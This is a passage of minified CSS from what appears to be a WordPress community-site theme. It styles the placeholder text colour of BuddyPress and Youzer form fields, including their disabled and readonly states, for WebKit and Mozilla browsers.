.standard-form input[type="number"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form select::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form textarea::-webkit-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select::-webkit-input-placeholder,.bps-custom-select::-webkit-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select::-webkit-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select::-webkit-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select::-webkit-input-placeholder,.docs form input:not([type])::-webkit-input-placeholder,.docs-filters form input:not([type])::-webkit-input-placeholder,input[id="new-folder"]::-webkit-input-placeholder,#bpchk-autocomplete-place::-webkit-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]::-webkit-input-placeholder,.form-control:disabled::-webkit-input-placeholder,.form-control[readonly]::-webkit-input-placeholder,.comment-form input[type="text"]:disabled::-webkit-input-placeholder,.comment-form input[type="text"][readonly]::-webkit-input-placeholder,.comment-form input[type="email"]:disabled::-webkit-input-placeholder,.comment-form input[type="email"][readonly]::-webkit-input-placeholder,.comment-form input[type="url"]:disabled::-webkit-input-placeholder,.comment-form input[type="url"][readonly]::-webkit-input-placeholder,.comment-form input[type="password"]:disabled::-webkit-input-placeholder,.comment-form input[type="password"][readonly]::-webkit-input-placeholder,.comment-form textarea:disabled::-webkit-input-placeholder,.comment-form textarea[readonly]::-webkit-input-placeholder,input[type="tel"]:disabled::-webkit-input-placeholder,input[type="tel"][readonly]::-webkit-input-placeholder,input[type="url"]:disabled::-webkit-input-placeholder,input[type="url"][readonly]::-webkit-input-placeholder,input[type="text"]:disabled::-webkit-input-placeholder,input[type="text"][readonly]::-webkit-input-placeholder,input[type="week"]:disabled::-webkit-input-placeholder,input[type="week"][readonly]::-webkit-input-placeholder,input[type="date"]:disabled::-webkit-input-placeholder,input[type="date"][readonly]::-webkit-input-placeholder,input[type="datetime"]:disabled::-webkit-input-placeholder,input[type="datetime"][readonly]::-webkit-input-placeholder,input[type="time"]:disabled::-webkit-input-placeholder,input[type="time"][readonly]::-webkit-input-placeholder,input[type="email"]:disabled::-webkit-input-placeholder,input[type="email"][readonly]::-webkit-input-placeholder,input[type="month"]:disabled::-webkit-input-placeholder,input[type="month"][readonly]::-webkit-input-placeholder,input[type="number"]:disabled::-webkit-input-placeholder,input[type="number"][readonly]::-webkit-input-placeholder,input[type="search"]:disabled::-webkit-input-placeholder,input[type="search"][readonly]::-webkit-input-placeholder,input[type="website"]:disabled::-webkit-input-placeholder,input[type="website"][readonly]::-webkit-input-placeholder,input[type="password"]:disabled::-webkit-input-placeholder,input[type="password"][readonly]::-webkit-input-placeholder,select[multiple="multiple"]:disabled::-webkit-input-placeholder,select[multiple="multiple"][readonly]::-webkit-input-placeholder,textarea:disabled::-webkit-input-placeholder,textarea[readonly]::-webkit-input-placeholder,select:disabled::-webkit-input-placeholder,select[readonly]::-webkit-input-placeholder,#buddypress .standard-form .form-control:disabled::-webkit-input-placeholder,#buddypress .standard-form .form-control[readonly]::-webkit-input-placeholder,#buddypress div.dir-search .form-control:disabled::-webkit-input-placeholder,#buddypress div.dir-search .form-control[readonly]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="text"]:disabled::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="text"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="text"][readonly]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="email"]:disabled::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="email"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="email"][readonly]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="url"]:disabled::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="url"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="url"][readonly]::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="password"]:disabled::-webkit-input-placeholder,#buddypress .standard-form .comment-form input[type="password"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search .comment-form input[type="password"][readonly]::-webkit-input-placeholder,#buddypress .standard-form .comment-form textarea:disabled::-webkit-input-placeholder,#buddypress .standard-form .comment-form textarea[readonly]::-webkit-input-placeholder,#buddypress div.dir-search .comment-form textarea:disabled::-webkit-input-placeholder,#buddypress div.dir-search .comment-form textarea[readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="tel"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="tel"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="tel"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="tel"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="url"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="url"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="url"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="url"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="text"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="text"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="text"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="text"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="week"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="week"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="week"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="week"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="date"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="date"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="date"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="date"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="datetime"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="datetime"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="datetime"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="datetime"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="time"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="time"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="time"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="time"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="email"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="email"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="email"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="email"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="month"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="month"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="month"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="month"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="number"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="number"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="number"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="number"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="search"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="search"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="search"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="search"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="website"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="website"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="website"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="website"][readonly]::-webkit-input-placeholder,#buddypress .standard-form input[type="password"]:disabled::-webkit-input-placeholder,#buddypress .standard-form input[type="password"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search input[type="password"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search input[type="password"][readonly]::-webkit-input-placeholder,#buddypress .standard-form select[multiple="multiple"]:disabled::-webkit-input-placeholder,#buddypress .standard-form select[multiple="multiple"][readonly]::-webkit-input-placeholder,#buddypress div.dir-search select[multiple="multiple"]:disabled::-webkit-input-placeholder,#buddypress div.dir-search select[multiple="multiple"][readonly]::-webkit-input-placeholder,#buddypress .standard-form textarea:disabled::-webkit-input-placeholder,#buddypress .standard-form textarea[readonly]::-webkit-input-placeholder,#buddypress div.dir-search textarea:disabled::-webkit-input-placeholder,#buddypress div.dir-search textarea[readonly]::-webkit-input-placeholder,#buddypress .standard-form select:disabled::-webkit-input-placeholder,#buddypress .standard-form select[readonly]::-webkit-input-placeholder,#buddypress div.dir-search select:disabled::-webkit-input-placeholder,#buddypress div.dir-search select[readonly]::-webkit-input-placeholder,#buddypress li.groups-members-search input[type=text]:disabled::-webkit-input-placeholder,#buddypress li.groups-members-search input[type=text][readonly]::-webkit-input-placeholder,.bp-messages-wrap .taggle_list:disabled::-webkit-input-placeholder,.bp-messages-wrap .taggle_list[readonly]::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div input:disabled::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div input[readonly]::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div textarea:disabled::-webkit-input-placeholder,.bp-messages-wrap .new-message form > div textarea[readonly]::-webkit-input-placeholder,.emojionearea:disabled::-webkit-input-placeholder,.emojionearea[readonly]::-webkit-input-placeholder,.youzer .yz-wall-textarea:disabled::-webkit-input-placeholder,.youzer .yz-wall-textarea[readonly]::-webkit-input-placeholder,.emojionearea.form-control:disabled::-webkit-input-placeholder,.emojionearea.form-control[readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"][readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form select:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form select[readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form textarea:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) .standard-form textarea[readonly]::-webkit-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled::-webkit-input-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly]::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled::-webkit-input-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly]::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled::-webkit-input-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly]::-webkit-input-placeholder,.bps-custom-select:disabled::-webkit-input-placeholder,.bps-custom-select[readonly]::-webkit-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled::-webkit-input-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly]::-webkit-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled::-webkit-input-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly]::-webkit-input-placeholder,.docs form input:not([type]):disabled::-webkit-input-placeholder,.docs form input:not([type])[readonly]::-webkit-input-placeholder,.docs-filters form input:not([type]):disabled::-webkit-input-placeholder,.docs-filters form input:not([type])[readonly]::-webkit-input-placeholder,input[id="new-folder"]:disabled::-webkit-input-placeholder,input[id="new-folder"][readonly]::-webkit-input-placeholder,#bpchk-autocomplete-place:disabled::-webkit-input-placeholder,#bpchk-autocomplete-place[readonly]::-webkit-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled::-webkit-input-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly]::-webkit-input-placeholder{color:#888491;}.form-control::-moz-placeholder,.comment-form input[type="text"]::-moz-placeholder,.comment-form input[type="email"]::-moz-placeholder,.comment-form input[type="url"]::-moz-placeholder,.comment-form input[type="password"]::-moz-placeholder,.comment-form textarea::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="website"]::-moz-placeholder,input[type="password"]::-moz-placeholder,select[multiple="multiple"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder,#buddypress .standard-form .form-control::-moz-placeholder,#buddypress div.dir-search .form-control::-moz-placeholder,#buddypress .standard-form .comment-form input[type="text"]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="text"]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="email"]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="email"]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="url"]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="url"]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="password"]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="password"]::-moz-placeholder,#buddypress .standard-form .comment-form textarea::-moz-placeholder,#buddypress div.dir-search .comment-form textarea::-moz-placeholder,#buddypress .standard-form input[type="tel"]::-moz-placeholder,#buddypress div.dir-search input[type="tel"]::-moz-placeholder,#buddypress .standard-form input[type="url"]::-moz-placeholder,#buddypress div.dir-search input[type="url"]::-moz-placeholder,#buddypress .standard-form input[type="text"]::-moz-placeholder,#buddypress div.dir-search input[type="text"]::-moz-placeholder,#buddypress .standard-form input[type="week"]::-moz-placeholder,#buddypress div.dir-search input[type="week"]::-moz-placeholder,#buddypress .standard-form input[type="date"]::-moz-placeholder,#buddypress div.dir-search input[type="date"]::-moz-placeholder,#buddypress .standard-form input[type="datetime"]::-moz-placeholder,#buddypress div.dir-search input[type="datetime"]::-moz-placeholder,#buddypress .standard-form input[type="time"]::-moz-placeholder,#buddypress div.dir-search input[type="time"]::-moz-placeholder,#buddypress .standard-form input[type="email"]::-moz-placeholder,#buddypress div.dir-search input[type="email"]::-moz-placeholder,#buddypress .standard-form input[type="month"]::-moz-placeholder,#buddypress div.dir-search input[type="month"]::-moz-placeholder,#buddypress .standard-form input[type="number"]::-moz-placeholder,#buddypress div.dir-search input[type="number"]::-moz-placeholder,#buddypress .standard-form input[type="search"]::-moz-placeholder,#buddypress div.dir-search input[type="search"]::-moz-placeholder,#buddypress .standard-form input[type="website"]::-moz-placeholder,#buddypress div.dir-search input[type="website"]::-moz-placeholder,#buddypress .standard-form input[type="password"]::-moz-placeholder,#buddypress div.dir-search input[type="password"]::-moz-placeholder,#buddypress .standard-form select[multiple="multiple"]::-moz-placeholder,#buddypress div.dir-search select[multiple="multiple"]::-moz-placeholder,#buddypress .standard-form textarea::-moz-placeholder,#buddypress div.dir-search textarea::-moz-placeholder,#buddypress .standard-form select::-moz-placeholder,#buddypress div.dir-search select::-moz-placeholder,#buddypress li.groups-members-search input[type=text]::-moz-placeholder,.bp-messages-wrap .taggle_list::-moz-placeholder,.bp-messages-wrap .new-message form > div input::-moz-placeholder,.bp-messages-wrap .new-message form > div textarea::-moz-placeholder,.emojionearea::-moz-placeholder,.youzer .yz-wall-textarea::-moz-placeholder,.emojionearea.form-control::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="datetime"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="email"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="number"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="password"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="tel"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="url"]::-moz-placeholder,#buddypress:not(.youzer) .standard-form select::-moz-placeholder,#buddypress:not(.youzer) .standard-form textarea::-moz-placeholder,.webui-popover-bp-extended-friendship-popup .request_friend_message::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select::-moz-placeholder,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select::-moz-placeholder,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select::-moz-placeholder,.bps-custom-select::-moz-placeholder,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select::-moz-placeholder,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select::-moz-placeholder,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select::-moz-placeholder,.docs form input:not([type])::-moz-placeholder,.docs-filters form input:not([type])::-moz-placeholder,input[id="new-folder"]::-moz-placeholder,#bpchk-autocomplete-place::-moz-placeholder,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]::-moz-placeholder,.form-control:disabled::-moz-placeholder,.form-control[readonly]::-moz-placeholder,.comment-form input[type="text"]:disabled::-moz-placeholder,.comment-form input[type="text"][readonly]::-moz-placeholder,.comment-form input[type="email"]:disabled::-moz-placeholder,.comment-form input[type="email"][readonly]::-moz-placeholder,.comment-form input[type="url"]:disabled::-moz-placeholder,.comment-form input[type="url"][readonly]::-moz-placeholder,.comment-form input[type="password"]:disabled::-moz-placeholder,.comment-form input[type="password"][readonly]::-moz-placeholder,.comment-form textarea:disabled::-moz-placeholder,.comment-form textarea[readonly]::-moz-placeholder,input[type="tel"]:disabled::-moz-placeholder,input[type="tel"][readonly]::-moz-placeholder,input[type="url"]:disabled::-moz-placeholder,input[type="url"][readonly]::-moz-placeholder,input[type="text"]:disabled::-moz-placeholder,input[type="text"][readonly]::-moz-placeholder,input[type="week"]:disabled::-moz-placeholder,input[type="week"][readonly]::-moz-placeholder,input[type="date"]:disabled::-moz-placeholder,input[type="date"][readonly]::-moz-placeholder,input[type="datetime"]:disabled::-moz-placeholder,input[type="datetime"][readonly]::-moz-placeholder,input[type="time"]:disabled::-moz-placeholder,input[type="time"][readonly]::-moz-placeholder,input[type="email"]:disabled::-moz-placeholder,input[type="email"][readonly]::-moz-placeholder,input[type="month"]:disabled::-moz-placeholder,input[type="month"][readonly]::-moz-placeholder,input[type="number"]:disabled::-moz-placeholder,input[type="number"][readonly]::-moz-placeholder,input[type="search"]:disabled::-moz-placeholder,input[type="search"][readonly]::-moz-placeholder,input[type="website"]:disabled::-moz-placeholder,input[type="website"][readonly]::-moz-placeholder,input[type="password"]:disabled::-moz-placeholder,input[type="password"][readonly]::-moz-placeholder,select[multiple="multiple"]:disabled::-moz-placeholder,select[multiple="multiple"][readonly]::-moz-placeholder,textarea:disabled::-moz-placeholder,textarea[readonly]::-moz-placeholder,select:disabled::-moz-placeholder,select[readonly]::-moz-placeholder,#buddypress .standard-form .form-control:disabled::-moz-placeholder,#buddypress .standard-form .form-control[readonly]::-moz-placeholder,#buddypress div.dir-search .form-control:disabled::-moz-placeholder,#buddypress div.dir-search .form-control[readonly]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="text"]:disabled::-moz-placeholder,#buddypress .standard-form .comment-form input[type="text"][readonly]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="text"]:disabled::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="text"][readonly]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="email"]:disabled::-moz-placeholder,#buddypress .standard-form .comment-form input[type="email"][readonly]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="email"]:disabled::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="email"][readonly]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="url"]:disabled::-moz-placeholder,#buddypress .standard-form .comment-form input[type="url"][readonly]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="url"]:disabled::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="url"][readonly]::-moz-placeholder,#buddypress .standard-form .comment-form input[type="password"]:disabled::-moz-placeholder,#buddypress .standard-form .comment-form input[type="password"][readonly]::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="password"]:disabled::-moz-placeholder,#buddypress div.dir-search .comment-form input[type="password"][readonly]::-moz-placeholder,#buddypress .standard-form .comment-form textarea:disabled::-moz-placeholder,#buddypress .standard-form .comment-form textarea[readonly]::-moz-placeholder,#buddypress div.dir-search .comment-form textarea:disabled::-moz-placeholder,#buddypress div.dir-search .comment-form textarea[readonly]::-moz-placeholder,#buddypress .standard-form input[type="tel"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="tel"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="tel"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="tel"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="url"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="url"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="url"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="url"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="text"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="text"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="text"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="text"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="week"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="week"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="week"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="week"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="date"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="date"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="date"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="date"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="datetime"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="datetime"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="datetime"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="datetime"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="time"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="time"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="time"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="time"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="email"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="email"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="email"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="email"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="month"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="month"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="month"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="month"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="number"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="number"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="number"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="number"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="search"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="search"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="search"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="search"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="website"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="website"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="website"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="website"][readonly]::-moz-placeholder,#buddypress .standard-form input[type="password"]:disabled::-moz-placeholder,#buddypress .standard-form input[type="password"][readonly]::-moz-placeholder,#buddypress div.dir-search input[type="password"]:disabled::-moz-placeholder,#buddypress div.dir-search input[type="password"][readonly]::-moz-placeholder,#buddypress .standard-form select[multiple="multiple"]:disabled::-moz-placeholder,#buddypress .standard-form select[multiple="multiple"][readonly]::-moz-placeholder,#buddypress div.dir-search select[multiple="multiple"]:disabled::-moz-placeholder,#buddypress div.dir-search select[multiple="multiple"][readonly]::-moz-placeholder,#buddypress .standard-form textarea:disabled::-moz-placeholder,#buddypress .standard-form textarea[readonly]::-moz-placeholder,#buddypress div.dir-search textarea:disabled::-moz-placeholder,#buddypress div.dir-search textarea[readonly]::-moz-placeholder,#buddypress .standard-form select:disabled::-moz-placeholder,#buddypress .standard-form select[readonly]::-moz-placeholder,#buddypress div.dir-search select:disabled::-moz-placeholder,#buddypress div.dir-search select[readonly]::-moz-placeholder,#buddypress li.groups-members-search input[type=text]:disabled::-moz-placeholder,#buddypress li.groups-members-search input[type=text][readonly]::-moz-placeholder,.bp-messages-wrap .taggle_list:disabled::-moz-placeholder,.bp-messages-wrap .taggle_list[readonly]::-moz-placeholder,.bp-messages-wrap .new-message form > div input:disabled::-moz-placeholder,.bp-messages-wrap .new-message form > div input[readonly]::-moz-placeholder,.bp-messages-wrap .new-message form > div textarea:disabled::-moz-placeholder,.bp-messages-wrap .new-message form > div textarea[readonly]::-moz-placeholder,.emojionearea:disabled::-moz-placeholder,.emojionearea[readonly]::-moz-placeholder,.youzer .yz-wall-textarea:disabled::-moz-placeholder,.youzer .yz-wall-textarea[readonly]::-moz-placeholder,.emojionearea.form-control:disabled::-moz-placeholder,.emojionearea.form-control[readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="search"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="text"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"]:disabled::-moz-placeholder,#buddypress:not(.youzer) .standard-form input[type="date"][readonly]::-moz-placeholder,#buddypress:not(.youzer) .standard-form 